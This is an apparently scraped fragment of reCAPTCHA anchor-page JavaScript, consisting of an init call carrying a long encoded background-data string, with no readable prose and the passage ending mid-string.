      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wpBNCT4eBMOWwoB/CRXCjwjDg1EZw4BQQzzCqcOHPEDDlsKRYlTCksKAwpNkMGZPZyMlHRXCvsO6w77CtmDCosOJRsOLwpgkwpclacOPwo5FwqrChsKII8K/w4pDwr52f8KpMcOAw6wkFsKgO8OzwqtFwq0ncj9+VkEcacKAwqjDhTDCpUwuEWvDnMKRworDhsOPwprDg8KCChk5w4EcLcOABnvDq8KBw491w6nCp8OpNcO1wpHCpF0PwqXCp8ONw6d5KDJRwpTDr8K3UxhtTmrDjMOCwpvDnQhxA8Kxwq/DqcOcwpzCtcKKOhbDq2jDiMOnDMO8w5xYb0UefwXDq2Zvwq/Dm35ubMOjwrDCvcOOXi8fwrIowrnDkTrDqE4Xwo8ZZcOGMB9Pw47DilDCqydcc1fCpwxhXMKsLMOXwqfDi1McwppkWcOrw6bDt8KjC8K/w5rDhsKpw5d/w6EtcMKQwr/DtsKmMxlpXsO/cMOIBMOHwqZ4fl1BwpkEw4cofhcCLyTDkm95AcK9em8JRlM/[base64]/DiMOkKcOuPcOywoJ6X39kRsKGw5zCg8K0UMOzCUJkJsO3w6VZw7zDi3Jewo7DvsOUwqQgwpZuw4fCvgvDglzDt2HCl8KhRcKubgpAwoXDnWbDvBw6SkvCiSLCtcOswp3DvcODT1hIwpzDicK9b1PCmsOaw7dLw59xe8K5IcOyNcK2woVhe8Okw7xFw4/DnEtwNixkNMObw5tKCcOEWzYFH0ArdsKvccOzwogmw6Mowq9FZ8OyEcKkJ8OicVHCuCNjw4hYw5vClsKqVxpuXMK/wqAQEUXDpk/[base64]/DucObw5TCm0HCq8Knw6I8OALDvMOgSy5QJ8K8w6kQw5UPIy5uwoQnwoxJATTDpxQBBMK4PcOOfsKUwqoIw5IiwrvDpEd8F2TDgXI5w5ZfNTpdbcKJw4PDrSkEIGHDvGTClcOkEcODw5LDtsKjRBQ6FBoQLhnDri/Cim3DszEpwoBxw6BKwp1lThgxKcKafxlYw7MfAiDCo8K3J0PCgMOoTsKeRMOXwqLCicK5w70QwpdSwok+XsOEScKWw5DDhMO+wrocKcKEw5RIwqLDl8OhY8Oewo16woMmVF9HLAAkwp3CgMK1S8KRw7A2w5zCk8KoFsOjw7DCnX/Cux/DuBsUwrEwZsOHwqvDoMKpw6vCpgTDqwAKGsKPUwhdw4XDg8K8ZMKGw6xkw7plwqXCjWfCp8O1EsOVSnZMwqZnw68LTFc+w65jw57Cvkcxwpd6VMOTwpHDo8O/[base64]/w7zDisOCBsOLw6puLsOYN27Cgw87w6gkcsObcMKBXXIzw6chE8KoPE7DgMKnFjzDp8KNN8O5bWrCindgOgzCuyLCilFqCsOWX0l1w7nDkSPCjMOJwoUqw4dJworDr8O/[base64]/a8OVZMO8clZ6RcORwrbClkxWQMKJYsOdR8Ocw4cSw4dtw5rCqVQkwrVJwqPDvT/CosOiFFzCpxpZw7DChsOAw5Fvw5kmw6JaHcO5wp5Fw6bClHnDkXRkQ0RTw6nCqMK0a8KpasONW8O6w4DChUrCrUjCuMKhX18uXgjDmnVOa8KmGRITHsKfOcK/T1gEEAMbUMK1w74bw4Bxw4XDjMKxPcOPwqQQw5nDgVR6w75zSsK/[base64]/CpsOPCsKFRsOIwo3Ct8KgKMOnBMORIcOzwqPCoMKow5wkwqHDkg0ew5hEwpAZw74lwrbDjDjDohjDkMOowpPCmEc/wr7DpMOyFWlnw4/Dl2fClA/Dv2nDtUhswpwXwrElw4IwNAJJFXBaI8O+CMO/w58PwofCj21jNBUuw4DCksOUJMOXfmkmwqLDlcK/woTDm8OVwqsqw6PDn8ODBMK5w7rCjsOMcicIw6/[base64]/CpGAXw6XDp1RIVsK+w5bCr2FBwrcMJ8Opw7N0OjFTWB1MRMOhZWMSf8O3wpIkHnUnw6NlwrPDmMKCScOww5LDhyTDn8K9MMKQwqEZTMK+w4JLwrskV8OkO8O5YWPCqGjDr0fCucKTf8KWwoxZYcKow4shV8O8IcOeHi/DrsOsXGPCmR7CssK6eSfDhToxwqVZw5HCpsOBZhnCucKZwph4w7jDmy7DuDTDmMO5eScVDsKhdMKdw7DDrsKlYMK3fyZmXxYCw7bDslzCucOEw6rCvcO/[base64]/[base64]/DuX7CuA7DqgPCjMKEZkjCuCvCsw3CqkJQwrN1wpZrwrDDjh8Two3Cl0B7w6jDkD/Ci23CuhTDocKdw4Uzw5DDrcKKSxXChm/DlRV0JEDDisOnwqzChsOgEcKuw7cZwrzCmmMXw4/Dp2J7ecOVw6LDgsK8R8K/woAwwqrDqMONfsK/wqLCpDTCucORBnhDAyZ9w4bCjhjCjcK2wqdAw4LCk8KBw6PCuMKrw4AgJDkewq8Iwr8tWAQQWcKVI1DCliF2UMO7wogMw7MRwqvCiRzCmMKQFXPDssKHwrZHw48KCMKrwpTChX0uAMK0wqcYTnnCtFVuw7vDimDDlcKNIcOUOsKcHsKdw40swp/DpsOlecOUwpzCl8OXf1MMwrJ8wojDrMOZdcOXwqRawprDh8KVwoosRH/CpMKLYsO5E8ODcydzw5BuU10wwrrDlcKHw7ZhbsKKKcO4B8KpwrbDlk7CtwEgw77Cr8OWw6LDlwfDm2ofw6kRXWrCh31vYMOtw4dJw4PDu8OIeiAwLcOmJsK9wpzDvcKEw6nCrMKuMX7Dn8OPQsOXw6vDrTfCm8KuHFF1woISwrTDkcKiw6MPBsKyck7DjcK7w4/Ci1TDgcOOVMOEwq5ZdwgsEwZTNTsFwpDDvcKaZHlCw5TDoDYmwrpgW8Kuw5/CiMK2w4rCtxgffCVRezJfMzt9w4jDpw0rLMKgw5kuw5TDqhB+T8OxP8KUW8KTwpLCgMOAUmNxeDzDskQFNsOvBV3DgwY2wrbDjsOhRsOlw5/[base64]/[base64]/w4VywpAdflw2I8OYJsOXJsKTU8OyN8OWw7fCgFHCpMK7w60SScK6O8KUwoUoMcKWSsKqw63DtgY0wqY0VR/Ds8KsfsKTMMOowqxVw53ChcO9ezp6fsOcA8OPfcKCAjR9LMK1w4LCnhvDmsOAw6hkL8OhZnseQcKVwpTCusOxasOgw7UsEsOBw64GegvDqRPDlMK7wrBvQsOow4c3EQx9wrk/AcO4PcOsw7Y/ecKpdxoJwpLCr8KkwrRuw6rDq8OqGVHCl3fCsDgLFcOVw78twpfDrHYmTTkBHzx/wrBdeR5aB8O4ZGQMKiLCksO3BMORwpjDqMOfwpfDsi0AaMKqwrrDvE5MLcOtwoBHLXjDkyN6XBhpw5nDvsKowoHDl2vCqjVpAMOFbV4KwpPCsWdkwrfDikDCrmxew47CrSNOBjvDuGtNwqDDiX/ClsKnwogkX8KUwpJmKiXDuDrDk2pxFsKZw60eXcOxBjQwFB99ADjCqXBiGMOAFMKzwoESMzkCw6xhworDoEgHDsKRQcO3ZDHDsXZWZ8ORw4/[base64]/[base64]/DiEzCiMOSwpbCmMK8w6s8BwDCjTd+w4c5RitWNMKyVRxlMn/DjytvWxJoCkI+aFgZbAzCsRxWU8KPw4gJw7LCscOtU8O6w5gWwr0hcnnClMOHwoJDHizCsTBqw4bDlsKACsKJw5BTF8KFwrnDmcOswqzCgADDh8Kdw6x/MyHDisOEN8KcAcKyPjtBK0BHEzvDucKZw6/CtknDocKiwrJtf8OBwqpDCcKfFMOBFsOTf0/DrxrDqMKwMkPDgsKvOGJgUMK4Di5tc8OaJ3rDrsKpw4E8w4PCqMKOw6YCw7YSw5LDvXvDtTvCscOfMcOxVgHCscOPEmPCq8KvMcKSw4MXw4ZPekAaw64iFgrCq8Ksw47DhX8awqlEQsK/OcO2HcOBwpczJlx2w5vDo8KMGcKYw5HCnMOZSWF7TcKgw5nDpcKyw5vCusK2SE3ChsO9w7PCoWPDlSrChClHTGfDpsO0wpchLsKiw7gJaMOKGcOVw48nE2bCiwPDiUfDjUjCiMOCAS3CgQw/w7/CszLCg8OxFlNQw5bCp8OHw6Enw7UpBXRpUBp/N8OMw6trw58tw5nDvwVBw6gLw5VmwpUSwo/CucKwDcOHAHFFCMKxwqVRKsOPw4rDmcKDw4NhKcOBw7woL0V7Z8OYb1vChsKwwqxMw5Jjw7TDm8OFOMOcRkXDr8OCwowCP8K/[base64]/w5rDsEc+wrpzw7/CkTXDs8KZwqEowrHCuE/[base64]/[base64]/Dv2lLcFoYCsKwHAojDEfCpm96aT1qDDcobAXDoRHDgFfCpw3CtcK/ECXDiTvDtFZPw5bCgCYNwpg6w5nDkWjDplJkT0XDvG8Nw5XDvWXDuMOrK13Dpkxowrt9K23DgMKqw5Z5woLCoAQEVB9TwqkuVsKXPXvCr8O1w7w8K8ODHsOowogzw7AOw71Lw5XCoMKbFBfCmwfCm8OOKcKdw4czwqzCisOXw5/Dng3CvX7DqCJhJ8Kyw6lmwoxOwpB5IcO4BMOVwq/DqcKsRS/DinfDrcOLw5jCpkDCg8Kywq9bwot7w7wkwp1uLsO9Y3/DlcOqYWsKIcKjwrBwWXEGw48gwoDDp0xTVcOWw7EVwoIiasOJU8KLw47DrMKEWiTCsT3CnlzDucO1LcKzw4EwLz3CoDjChcOQw5zChsKOw6fCvFLClsOIw4fDo8Owwq/Ck8OIQsKTcmQ6NTPCh8O2w6nDkyxldBMBGMOjBB5nw6zChALDtsKBwrbCssOCwqHDqAHDgVxTw7/CgUXDj398wrfClMKMe8OOw77CjcOpw4ZPwrZyw5HCtkELw6Fnw6N2U8K0wrrDrMOCNsKBwpHCgzTCicKZwpTCoMKfMHHCocOpw4ICw794w7J6w4AVw73Csk7CicKvwp/DmMK/w4fCgsOww41jw7rDjBnCiS0Dw4jDpXLCscO2DlxHVAHDlmXCiEoJL0tLw67CiMKtwpjCqcKidcOuXyMiw7Qkw4dsw6jCrsObw5UNT8OeQFQ1asO/w4cZw4sLXy1Nw6hBdsOSw68EwrrCo8Kzw4EwwozCs8OgOcOKBsK4GMKgw4vDlsKLwps5WU8hZRJEIcOFw7DCpsK1w47CtcKow5N+wr1KP3ADLizCuDxqw54dE8O2wq/ClCrDj8KcYzHClcKzwpfCr8OXLsKKwrjDvMO0w5bCslbCuV83wobCs8ORwrolw4Jow4TCqsKaw5hlUsOiEMOJWsO6w6XDmHkYbkcFw6PDphJzwrnCiMOQwp9pPcO6w5IMw4zCpcKuw4dpwq4vBj9cL8KPw59Cwqd+QVfDj8KMKCkhw5ESABXCt8O5w5QWd8Kvw6/[base64]/MyUDWMOiw4sVX8K7w7bChgI8w7rCgsKswo4Sw5dZw5XCqMKVwpXCtsOpEnTDp8K+wpVBwptzwrJiw6sAe8KPQ8OAw6c7w6xFEy3Cjm/CssKKVMOcbgoawpgze8KffirCiBAhbcOJJsKhVcKga8OUw5HDpcKZw6rCsMK7ZsOxXsOJw5HCj2I/wqrDuxjDqMKTa2DCjHInGcOkRMOqwqLCiwkwQcKAKsOrwppgbMOQXBohfx3ChxsjwrXCvsKow4Bew5kZMlg8AD/[base64]/DriV8w51dSMKkwqUnSMKpbMO8XkJyw5w1ecOnXcO0BsKHXMOEfsOSVFBGwp1Cw4fCmsOKwoDDmsOEOMOEScK6eMKbwrXDpxAyD8OgZsKNCcOswq4cw6vDt1vDlSt6wrcrdTXDqQlRR0jDsMOZw4ohwpVXF8OfT8O0wpDCrsKJdVvCo8O/LMOpWSoUKcKTaCN6L8O3w7IHw4jDhxXDuiDDvgV2FlESc8KiwpHDqsKffV3DocKMCcOYEcO3wq3Dlw8iQi5fwrTDnsOewpJxw6nDkE/[base64]/DmRNqAMOdwr7DtMKwwrLDmy9DDDvDjX/CusOdw5fDsQXCrATCjsKMXj/[base64]/[base64]/w7JPwr5KA2JpVRPDpmRgwoPCpsOsaG0rw43CvHfDrGYxWMKNDE1FPyIaEcKCQ2VcIcOjd8OVe1LDocOeNGTCicKVw4lKcxbDoMK5w6nDphLDjG/DmCtjw73DvMO3DsO+ZcO/d1/DrcKMe8OJw7/DhTbDvTFKw6HCmMK5w63CoEfDsS/[base64]/CjwkjOEXDvzxtS8KGG8KoHhcvwoYCw5LCs8OsY8O9wo/DlcOwesKyasOcaMOmwq/[base64]/CrcK3w6tDUzHDuEp/wpBSw5TDtiwHw44eHEN6YmvCsQItXcKTBsK2w4h0bcOrwqLDgsOkwp50JjLCgsOPwonDg8K0BMK/[base64]/wokSwoVifMK8aBLClsO7w5jCpAbCtWxBw4/Dj2fDi37CoQQLwpPDgsO6wrskw60MQcKiZ3/CqcKuG8O0w5fDiyQCwp3DhsK8DHM+QcOpNkgAS8KHT2zDmMK1w73DkWAeDzgRw5/Cj8OEw4lmwo7DgUzCqTNgw67CkCFlwp4zYTQDVUPCtcKRw5/DscKzw70TISHCshVDwpdtUsKybMK/wpnCjzoPbBbCvkzDklc4w4kyw5PDtgpeXGdfOcKkw7lGw6hWwrURw7fDgzDDvinCisK0w7zDvhogNcKgwpXDtD8bQMOdwpzDhsK7w73Di1/Cm14HTsObUMOzMMK2w5fDjsKiBAlpwrLCscOgYUYcN8KdeR3CjGcuwqplW3dKfMOpLGHDvlvCncOCEMOHeSbCr18iR8KrZ8KSw7DDoUNNXcOQwoTCt8KKw5XDniF/w4MjE8OawokxOEvDhU1NNWRpw7oswrNGbMO6HmRQS8KMLkLDrWhmbMO6w713w77CucODQMKyw4LDpsOtwpkXExrCrsK8wpHDuVHCoHpbwqhNw4Exw7zDjlnDssO9Q8K1w7E/D8KPacKowotgBMKMw4dCw5jDqsKLw5bDoSDCjVJDYMOZw6RnE1TCucOKEsKKB8OcCgcdNGHCpsO5VwxzY8OVe8OBw6BvFV7DqGBXJBtrwqN/w5Eif8KbIcOMwrLDhn7CgHxdB27DuBDDicKUOsK5SjIcw4AnUDPCsV9uwpsaw7rDqsKQG1/CtgvDocKlU8K0QsOPw707e8O4PsKJWV7DoAF3BMOgwqjCiQs4w4rDlcOUW8KqcsKHHDV/w4Row4cow45YKyktJkbCsSTCusOSIBUtw7rDqMOmwoPCoDBxwpMxwonDjQPCjT8OwoHCksOMCcO/PMKtw7FCMsKaw4M+wobCtcKGTBgkeMO3HsK7w6nDkFoaw5EuwqjCk2XDmU1NeMKww5ACwoE0XALDtMO6SWXDumByQ8KDFXbDu33Cs1jDpAtJH8KvKMK0wqrDncK6w57CvsKtRsKGw7fCo0PDjm/[base64]/Di21Oa8KWw5sOfMKielnCnBrDlH/DpkhLVA7DjcK1wqdINsKhCRbCh8OhNl1Ow43DvsK8wpnCn2fDv0IPw5gkUcOgZsOuamQjwpnCsl7Dn8KfED/CtW1ww7bDt8KowoNVFMK5aAXCssKOXDPCgHU3BMO5IsOMw5HDgcK3PMOdEsOLImopwrvClcKOw4HCrcKAI3nDjMOTw7pJDcK5w5LDqcKqw712GhTCjcKXPz8/UTjCgsOsw4vDjMKYBFAyWsOgN8Orwq0vwq0eRn/DgcOxwpkvwovCj0HDq3LDkcKMT8KxUR4DAsO4wqJVwqrDuBLDvcOpYMOxcjvDrMKSXMKUw5V3XBEUImV0SsOvRmfCvMOjd8OowqTDlsOXDcOGw5J+wpPCpsKtwpYhwocvE8KoMTQhwrJaaMOBwrV9w5k0wp7DucKuwq/CkibCusKqZcKiEkZoUHRyQcOXesOiw5FBw6vDoMKIwrbChsKEw43CgFRZWhMKETdhZQc7w7nCp8KsJ8O4fx3CkWTDjsOpwpHDvxPDs8KswrxwMgfDoCF0wpNSAMO5w6sawpdjNQjDmMO1CsOXwopMeChAw7DCgMOxNzbCnMOCw4/Di3bDtsKaByIMwq9DwpoHN8OEw7ZCc1zCjTskw7YcTsOxe3XCpQDCoTLCg3Z5BcKUDMOJLMOYNMObNsOZw4FQelBMMRTCncOcXjfDlsK+w5HDnwPCo8OpwrxNahrCsWbCgU8jwqoeQcOXYcO4woI9YUMRV8OUw6d/P8KrVBPDnXjDmRgmLSIwf8KfwqlVUcKIwpFwwp1qw73ClnN2wr1QQ0PDgMOvccOIPwDDohd6B1PDvlTCi8O/[base64]/ClMKAw7zDhm3CnDPDs8O+QcK5w7DCi8K8UMOnwpIYQCPDhgrDj3dxwpXCoxA4wrLDjsOUNsOwQ8ONOgXClWzCisO/D8KIwqp5woTDtMKlwpTDjk89J8ONCmzCnnXCi3zCh2rDqmkgwqcbKMOpw5zDnMKQwrdJfUHCnHRcE3bDtcO4OcKyKDcEw79bWsOoX8OSwpHCjMOVDhLCisKPwovDtm5Pw6PCr8OmPMOFVsKGPAPCrsO/[base64]/CsEvDrEfDjcKwf0PCrWkQAcKyw5wrw57CvG3DrsOcC1PDukfDmMOSW8OKOsKdwpjCuFs4w4U7wpEQK8KHwp9Ow7TDkWnDhcKvTmbDqzQwZsO4KlbDug0WHktqf8KTwpTDvcOUw6NdcV/DmMKiU2N7w7IQMFzDqljCsMK7SsKTQ8Opc8Kcw7bCpAvDrVfCoMKPw6ZBw6t5OMKlwrXCphzCn1PDulbDvmLDiizDglvDmiRzdHLDjx0vZjxcKMKARDfDosO5wrzDrsKyw4dLwp4cw43Dqh/CnmtlWcKsOBQqLgDCi8OmBB3DvcOfwp7Dgi19LVXDjcK8w6JpLMKdwqRXw6Q1NMOQNA0fFMKew65nESNkwo0hMMOPwpUswpxZV8OyczbDlMOJw7lBw7zCkcOIVcKDwqpXT8KVRFjCvVTClkfCj35/w6Q9cDFWAELDkCg4FMOWw4NKwoXCv8KBwq7Cv0hGK8OFe8OJYVREDcOzw7A+wobCqRJww60WwpV5w4XClR13fwxWNsKlwqTDnzbCkcKewpbCgw/CqkvDhFgswpzDjCZ7wr7Djzk0SsO+GGgMbcKtH8KgNDjDl8K1IMOMwp7CkMK2ZjVjwqwLTxNNwqV5w4LCpMOkw6XDoBbDucKMw4teaMOmbV7Dn8O5UlkiwojCv3TDucKELcKiAnhfOSTDocOcw4HDmGDCgCTDk8OawrEZKsOqwr/[base64]/MsKXccOxSMOVw4jCusOxworDonsdw6B9I3d1DAEEJcKBWsKIL8KLa8OsfgQiwp0ewoPCmsKKHcOnZMOkwp5FQ8O+wqo7w6XCmsOvwpZvw40NwoLDgh0EZyPDv8Oaf8KVw6XDvsKLEMKBeMOUKV3DrsKyw7PChRlmwqzDt8KYHcO/w70gLsO1w5fCngJUJlcLw6oXXHrDvXtDw6fChMKiwr4Hwr3DusO2wo3CqMK8GkHCiknCpFzDj8Ksw6IfWMKCWsO4wq9nNU/CgjLClW9rwptYGAjCpsKlw5zDhjgGLhhpw7NvwqF+w5ZEOS7Dsl7DsGRpwqZZw5Ygw4lPw4nDqnvDrMK/wr7DvsKIeT88w4nDgw/Ds8KWwrbCsCDDvnYoVkN4w7HDrjHDrw8LKsOMW8Ksw60oCMKWwpXCjsKfY8OhFBAjP0RbF8KcScKzw7ImG3jDrsOywqM3VH9bw68EaSLCtnDDiXczw6bDosK+N3PCkj8vWcOfLsOSw53CiD06w4B5w7vCpjNdJMKjwqXCgMOTwovDgMK7wqp/[base64]/[base64]/wodQwo1ewqTDrsKpw6jClR3CuiFSTcKAw50iJzLCvsOkwqpzMDdnwqQWVMKBTgrCkyYaw53CsiPChW0fQCtQAyTDiyEVwr/[base64]/Q8ORwrxDacOow40REMKWw4lLecKdfxIQwoBKw4nCucKowofDnsKWZsOGwqDDmHEGw5nClWjDpMKkZ8KRcsOYw44iUMKdLMKhw5sVYcOPw5TDtsKiZ2Quw7V/[base64]/DhsKBRj7DuUQmAUhlH1Mtw71Xw4jCiFbDvMOuwr3ChHQUwrzCglIOw5bCtA8kZCzCqHjCu8KNw5o0woTCnsOrw73DhMKFw5QkZCIofcK/YEVqw7DCscOJMcOpFcOSG8KXw5TCpisRHsOAdcO6woVAw5/[base64]/Cjzw6wqfCiMKVw4XDjwQaFWVswpNwYMOTwrgIwpbDhDHDly/DnlBAdzvCuMK1w6nDuMOuUA7Dt1vCgD/[base64]/[base64]/cMKGwpPCtsK6aC5ewppmbgZhwosuF8ORw6dkwp05w68XTsObGcOxwpA8YwRtV2zDt20zNU/DncODPsO9IsKUEMKYLjRKw7QTajzDulnCp8OYwp3DgMOqwrBPHnXDvsO9I1PDnSplOn5wHcKAAMK4VcKdw7PCtRLDtsObw5/DvHtNByIJw5bDtcKBdcOsXMKZwocgworDnsOWWMK/wq96wqzDmk9BFDRhwpjDs1olAMOVw70MwprDssOIZChFI8KjJA3CjH3DvMOhIsKJOD/ChcOfwqLDhDfCiMK8ZDM0w7tTbV3Cml89woFmA8K8wrR4L8OVZTzCm0Zawrpgw4DDgHpSwpBpe8OPSETCkDHCn0gODkpawpRVwr7CshJJwrplwrhgYQ/[base64]/[base64]/DkHbCi8KuKn96wo8Aw6fCh0LDicOtwoo1w482ZMOLw47DmcKcwoHDvCcmwp/DgsObPjhEwrvCgC5dQGkuwoXCtFQESEvCuiXCnTDCiMOiwqnDkHbDr3nDmMKjJ1kOwqTDusKRw5XDn8OREcKXwrw3SxTDuD8twqTDtFAyZcK8TsK1TTrCusOnecOyfMKMwqZow5fCoA/CsMKyCsKOQcOJw789EMODwrN/[base64]/CvMKbwqMsEcKIHl7DjcOqwrzCqsOZwrrChzvDvhXCu8OCw7zDgsOkwq0/woZYFcOQwp8MwqxSZMOYwqEWY8Kww5phQMKPwrZsw4htw4vCtCrDnhXCm0nCucO9O8K4w5dUw6LDkcOiVMOnDG5QEMK0Xh5xTsOlIMOOSsOZG8OnwrDDskTDmcKOwoPCpi/DgyVdRGPCiSoSw4Frw6tmwoTCjgHDswDDsMKPM8OlwqtPwrnCqsK7w5vDg2tFdsKCPMKgw7bDp8OsJh82JHjCj2wswqjDoiN4wqfCvmzCkFxVw7khMR/Ck8OWwpF2w57Dg0RnNMKpK8KlOMKmWy1VD8KrWsOYw6hSXgrDrVbCk8KPY1YfIBtjwqgmCsKEw5Niw4bCiklHw5XDlTDCvsOzw4jDoyPDqxPDgzp4wrbDqnYOHsOSL37CjT7DrcKmw6Q4CRd8w4gNB8OKc8KPKT4UKTvCkXjDgMKuFsO+FsO7cV/CsMKWRcOzbFrClSnCkcK+bcOVw77DgD0EVT0gw4HDosKaw7bCtcKVw5TDgMOlaiVQwrnCuXbCk8O+w6gsS37CpcOwZCQ0wqrDkcOhw6UJw7zCrCp1w7cTwo1QcgDClwosw5rDosOdMcO0w6ZiMgBEHwvCqMKGH1TCrsO3HVZbwp/Cqn5Kw4DCmsOJTsKLw4zCqMO6WngoMMK2wq80XcO4Z1k/[base64]/Dvi7CkF/Dr8OjwodqwqzDgcK1fsKswql5c8OhwqDDois4GsKCwoEOw7FRwpHDtsO8wrpeLsO4DMK7wo/DinjCh2fDiSVkbg0ZNCnCsMKTGMO3JWRvNUzDjD5+CDtFw60lI3rDqCsgfgXCqA92wp9+wpx5CsOXR8O2wo7Dp8KnS8K1wrA7CB5AV8KzwpXCq8OPwrxow6Eaw7/Cs8KDRMOiwpwiS8KtwqIbw7jCksOSw4pKAcKZK8ONT8Onw5lHw4lpw4kEw6XCiSgMw6rCg8KGwrV1L8KPagPDs8KSdw/Dk0DCl8ONwpXDoicNw5nCgMO9YsOrecOEwqAHaUR7w5nDssO0woYXRVPDssKww47CuWICwqPCtMO5Rw/Dq8OdWGnDqsObDWXCqAwTw6XCtDzDojZOw7F7O8KVAUxRwqPCqMK3worDqMKkw6PDh1psCMOfw6LCkcKdaFM+w6DCsHtWw4nDhBRRw6XDhcOAAjjDq1fCpsKvL297w4DCn8OXw5gUw4rCl8OqwpUtw6/CqsK9cnZJbF9JJMO0wqjDsWUEw5I3MWzDosOJfsO1PMOpfzw0woLCiEYDwoLCgy3CtcK3w7A3f8OBwrF3eMKdMcKQw4ABw6TDp8KjYT3Co8Ksw6LDkcOjwpbCvsK9XjgrwqAoUm/DvMKGw6TClsODw5DDmcKrwpXCs3DDtFoWw6/DvMKcDiNgXh7DgSBVwpDCs8KMwqXDkCzCpcKXw4oyw5bCiMKowoNCdMODw5vCrjzCgR7DsHZCcQjCjWUSYQgZw6Jtd8K0BzkhVVbDpsO/w4ouwrhew4fCvjbDskPCscKJwpjCn8OqwqsDBcOabMOfE093NsKww4rCpRlvbnHDk8KAA2/[base64]/[base64]/WH9KL8OOw4vCrcK9b8KkDABID1LCjCMqch/DqcK/w5TColrDmEDDs8OywpTCpyXCgT7CkcOSM8KaPsKZw5bCl8O4Z8KIZsO1w7PCpgfCj2/Cjl8Pw6rCncK0Dgl8wrTDlUNqw70/wrZ0woVVUmluwrEiw7tFayJGJkHDonrDpcONZTJawqUYcRrCvH5lBMKkGMOIw4/CrnHDosKQw7HDnMOYOMK8GQjDmDI8w5bDkkzCpMODw41Gw5bDmcKlYlnDqlAvwqTDlwxeeA3DpsOswqw4w6PDt0dbZsKTw4xQwpnDrsK7w53Dv3cow6PCjcKywpsxwphaG8Oow5/DrcKlGsO5F8K8w6TChcKXw7J/[base64]/DomNTHcOSw5tnVsOKwoVxw63CjsKCa1J/wojDsGPCjT7ClzfDjhh3bcOXCcKWwq04w6rCmBZLwpvCq8KSw7LCsCXCrC5BIzLCvsOVw7ogE0RNK8KtwrbDuyHDkggGYwfDgsObw5TCmsOfH8Oaw5PCk3Qew7RmJSATeifDl8KzbsOfw6tww4LDlQ/DlyLCtE0NIsObT1UENUd3dMOEC8ORw5DCrgbDmsKIw4sewqXDnSzCjsOWWcOTJsKQKXRELmYGw404bHLCicOvUmYrw4nDrWRaVcOyY1fCkhLDqXAIJcOxJATDt8OgwqPCtnE8wpzDhw1SPcO+JEITc1LCpsOwwqNLfAHDncO3wrXDhMO/[base64]/wpMRw5MEIGDCpcOSecOowokPw6sxw4IlIygfw5tqw7cnLMKMAwJiwrnDkcOuw5TDkcK/dR7DjhbDrQfDvxnCvsKtGsKFMAHDucOvKcKjw6pdPCTDnVzDrgXCiV0GwojClB8Aw6XCi8Klw7IHwrxDc1XCtcK8wop/B3MdQsKLwrvDisOfeMOLHMKDwqM/MMOXw7TDuMKwKUR2w4vCjCBGczdYw4LDgsOuScOFKifCllk7wrFqMlPDuMO/w59PWS1DDsOuwocQdsOUJ8KGwppzw5lVfhzCj1RZwrLDtcK5Knkiw7ghw7AjSsKxw6XCk3nDk8OjRMOnwobCjUd1NBHDnsOowrTCoWzDlWtkw7pIOE/Ck8OAwpAMbMOzIsKcNlhSw67DrlsKw6lEV1/[base64]/[base64]/UVPCp8Kmw7EoJsK/w5fClnzCm8KrE1zCjmvDliPCrnbDjcOiw6hRw4DCjh/CtXw/[base64]/[base64]/[base64]/DXrDtSvCj8OUwrDDgcKdA2vCk3pJwo7DphYLwq/CvcKGwq9GwqbDmAFcWFDDgMOfw615PsOCwq7Dp3zDiMKBVBbCj2NXwo/ClMKnwp0DwpA0IcK/ODwMesKww7gJO8OjF8O1wqTCgcK0w4LDuEgVPsKTMMOjVjPCpDt/wqUlw5U1esOdwoTCnCjCg05RVcKUZcKiw78VNk49Uj0gQ8OLwpDClSjDlMK3wrbCjS8HPi4yRDNmw7USw4nDundww5bDihbCqU3DoMOGAsO8PMKnwoh8SXPDr8K+L0vDvsOewoLDkg3Dn24YwrbCgToGwoHDkQnDr8OTw6tGw4vClsKDw4hkw4Arwq0IwrQ/F8OkV8OTAF/DrsKbIH0Tc8KBw6Qzwr3Dg1/DrQdcw4/[base64]/DinEsR0diHFPDkRfCpXDDgsOeHCJUbMKJwoXDjn3DsgHDg8K+wr7Ct8OEwrlEw518XCnDtmfCiQbDkzDCgD/[base64]/CrsKgw4vClMOBVsOjwpgAw5jDtMKOAQDCv8K0csOsXzgNRMO+ETLCvhgdw5TDmi7DkXrCkyPDnRrDnUkQw77DvRXDjsOxKDMJCMK4wphYw7AGw4DDiTsgw7VvNMKyWi/CksK9NcOrY1XCqDXDgCYCHS4wDMOZBMOXw5gDwp1OGsOkw4XDgEwFHnTDv8K6wql5BMOMFVDDiMOSwr7Cu8KXwrZhwqNFWj1pF17CjijCvXvDk1XCrcOyecOHc8KlO3/CmMKXSB/Dim9lUXrDpcKzb8O6wogWAVIiUcO+R8K0wrAsWsOCw5rDoEdwORHCrkJNwqgOwpzCqXTDonBRwrVWw5nCtWDCtcKwa8OewqDCijF/[base64]/ChcK5wqrCpMOSwrQSRcKewqZnYwLDmiHCs1/DucO7XsKXfMO0exQEwrzDmgNbwrXChBYOYMKXw4QeLlgMw5zCjsOZDcKoGksEaVfDhcK4w4lqw7nDgmjDkWDCsy3Dgk9ywo/[base64]/d8OnX8OCD3nCm8Kqw7Ipw6N8M1ZLY8KxwqYXw50wwqoedsKtwowjwrNdbMOKIMOxwr47wr/CtG7CoMKVw4rDssKyExo5dMOycgTCuMK7wrtzwpfCkcOyCsKVwq/[base64]/ChlFLFMO/[base64]/CrRhKV8Obw7XDhHXCoXwrwoUTwr9IFMKhXT8owqfDncKXGHhLw4Mkw5LDlmtqw6fCti0YUBXDqBIwX8Oqw4LCnn04LcOcUxN5MsO9bQ4iwozDkMKPDGrCmMODwqXDqVM4wpbDisKww6cJw6jCpMOVN8OSTRNgwrTDqBHDmn1pwrbCjRY/[base64]/[base64]/Cv8OJw6LCvsKuw7bDp8K3w79SwrZ+YMK0wrsUdTXDicOZI8KuwoEUwrrDulfCk8OywpfDvyPCq8KoVxk6wprDpRENRg59eTlmWx5jw7LDuHV0L8OjbMKvKScAQ8Kww6/[base64]/CjMOIQ8KwAj3CqMO9w77DlcK2wrggRcKXwovCuxnDn8K5wo/DhcO8W8O2wrvDosOjOsKJw6XDvMObUMOywrlKMcKswo/Ck8OIZsODB8ObLS/CrVkxw5B9w6XCgsObAcKdw6/CqnRTwqDDocK/wqhKOxfCpsOtLsKTwoLCmmnDrEM/woIJwqEBw4s8NiPCj2cgwoDCsMKCcsKDRUvCo8KNwrUSw5fDoiRewoh4Jyr